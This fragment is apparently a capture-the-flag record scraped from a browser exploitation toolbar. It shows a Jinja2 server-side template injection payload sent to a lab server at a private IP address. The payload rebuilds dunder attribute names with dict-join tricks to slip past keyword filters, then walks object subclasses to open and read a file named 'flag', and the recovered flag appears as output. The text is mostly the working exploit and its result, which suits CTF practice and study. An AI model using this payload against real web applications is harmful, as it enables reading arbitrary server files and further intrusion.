 Load URL
Split URL
Execute
http://192.168.117.133:8888/?name={% set a = dict(__clas=aa,s__=dd)|join() %}
{% set b = dict(__bas=aa,e__=dd)|join() %}
{% set c = dict(__subc=aa,lasses__=dd)|join() %}
{% set f = dict(flag=aa)|join() %}{% set exp = ({ }|attr(a)|attr(b)|attr(c))().pop(40) %}{{exp(f).read()}}
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert rep
Hello, flag{5a58 1e04b}
flag in flag
宸极实验室